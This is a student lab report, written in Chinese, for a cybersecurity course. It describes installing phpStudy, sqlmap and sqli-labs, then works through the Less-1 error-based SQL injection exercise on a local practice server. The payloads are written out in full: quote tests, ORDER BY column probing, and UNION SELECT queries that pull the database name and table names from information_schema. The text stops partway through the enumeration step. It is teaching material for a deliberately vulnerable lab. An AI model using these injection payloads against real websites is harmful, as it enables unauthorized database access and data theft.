
网络空间安全技术课程设计
实 验 报 告
学 院 |  | 网络空间安全学院
专 业 |  | 网络空间安全
班 级 |  | Xx
学 号 |  | Xx
学生姓名 |  | xx
教师姓名 |  | 陈黎丽
完成日期
组长/组员姓名 | 学号 |  | Web实验报告分工 | 软件安全及防火墙报告分工 | 成绩
xx | xx |  | 必做1.1、1.2，选做2.1 | 必做1.1、1.2  选做2.2

Web攻击实验
实验目的
1、深入理解SQL注入原理、实现和验证SQL注入流程
2、通过不同的代码测试，学习XSS（Cross Site Script）攻击和CSRF（Cross-site request forgery）攻击
3、学习典型web攻击的过程中，提升发现问题解决问题的能力。

实验任务
- 能够通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。利用现有应用程序，可以通过在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库。
- 通过不同的代码测试反馈的结果的差异，能解释说明XSS（Cross Site Script）攻击和CSRF（Cross-site request forgery）攻击
扩展功能：实现基于二分法的盲注、Apache Log4J2漏洞复现、真实环境下自己收集网站信息，实现一个web网站的渗透。（任选一种也可以）

一、必做题

实验任务1（SQL注入攻击）（学生1，学生2）

实验任务
- 对Phpstudy、SQLmap和Sqli-labs的安装过程和配置进行截图以及文字说明
- 练习Less-1 GET - Error based - Single quotes - String，完成以下任务：（1）找到注入点；（2）获得数据库名字；（3）获得数据表的名称；（4）获得每个数据表的字段数量和名称；（5）获得某一个数据表（自己指定）id=2的记录的值；（6）获得某一个数据库中全部的数据。
- 练习Less-2、Less-3、Less-4，找到注入点，学习SQL语句的闭合；
- 练习Less-8 GET - Blind - Boolian Based - Single Quotes ，完成以下任务：（1）找到注入点；（2）获得数据库名字；（3）获得数据表的名称；（4）获得每个数据表的字段数量和名称；（5）获得某一个数据表（自己指定）id=2的记录的值；（6）获得某一个数据库中全部的数据。
- 做更多练习；
- 对实验过程的每个步骤进行截图以及文字说明

实验原理
SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。
它是利用现有应用程序，可以通过在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库。

实验环境
- 在虚拟机上下载Win10操作系统，并下载相应软件。
- phpstudy是一个PHP调试环境的程序集成包，包含"PHP+Mysql+Apache"。
- Php版本选择php5.5.9。
- SQLmap是一个自动化的SQL注入工具，其主要功能是扫描，发现并利用给定的URL的SQL注入漏洞。
- Sqli-labs：SQLI-LABS是集成了多种SQL注入类型的漏洞测试环境，可以用来学习不同类型的SQL注入。

实验过程及结果分析
1、前置准备：从网上下载win10镜像，并搭建虚拟机，如图1，搭配了4核处理器，8GB内存以及60GB磁盘容量以安装后续所需软件。

图1 虚拟机配置
2、Phpstudy安装：下载phpStudy，选择适用于Win10的phpStudy v8.1版本，然后解压到C盘根目录，安装完成界面如图3，接下来进行进一步的配置，在左侧软件管理中找到php5.5.9nts版本下载并配置。创建FTP，单独创建账户密码。

图2 php推荐版本 图3 phpStudy使用界面

图4 启动套件 图5创建FTP
测试是否安装成功，首页: 启动Apache，然后网站: 选择默认本机站点localhost, 点击右边[管理]按钮,在下拉菜单中选择[打开网站]，看到欢迎界面, 说明phpStudy v8安装并启动成功!

图6 测试软件是否安装成功
3、SQLmap安装：因为sqlmap是用python语言编写所以在使用sqlmap之前要先安装python环境，在官网上选择python3.10.2版本安装，并打开cmd，输入python -V检查是否安装成功，可以看到已经成功下载了python环境。

图7 下载python

图8 验证python是否安装成功
python环境安装成功后下载sqlmap工具。如图9在官网上下载压缩包后解压，之后打开cmd，cd到目标文件目录下，然后运行python sqlmap.py -h，可以看到如图10所示的结果，代表命令python环境和sqlmap工具已经配置完成。

图9 sqlmap官网下载

图10 验证python环境和sqlmap工具
4、SQLi-Labs 安装：从GitHub上下载压缩包，然后解压缩到phpstudy网站根目录下，修改 db-creds.inc 里代码如下, 主要是修改’$dbpass’为root。

图11 安装SQLi-Labs
接着浏览器打开“http://127.0.0.1/sqli-labs/”访问首页，并点击“Setup/reset Database”以创建数据库，创建表并填充数据。

图12 创建数据库
现在浏览器打开 "http://127.0.0.1/sqli-labs/"向下翻，就可以看到有很多不同的注入点了，分为基本SQL注入、高级SQL注入、SQL堆叠注入、挑战四个部份，总共约75个SQL注入漏洞。

图13 SQL注入漏洞
5、练习Less-1GET-Errorbased-Single quotes- String：探测注入点，尝试注入?id=0’，观察图15的错误信息可以得到输入参数的内容被存放到一对单引号中间，所以需要先闭合’，再拼条件或 UNION。

图14 第一题界面

图15 错误回显
使用order by 语句进行列数探测，分别用?id=1' order by 3 --+和?id=1' order by 4 --+根据页面回显可探明列数= 3。


图16 列数探测
使用?id=-1' union select 1,2,database() --+获取当前数据库名，观察图17可得当前库名为‘security’。

图17 获取数据库名
使用?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+获得该库所有表名。观察图18共查到emails,referers,uagents,users四组数据表，显然users是用户数据表。
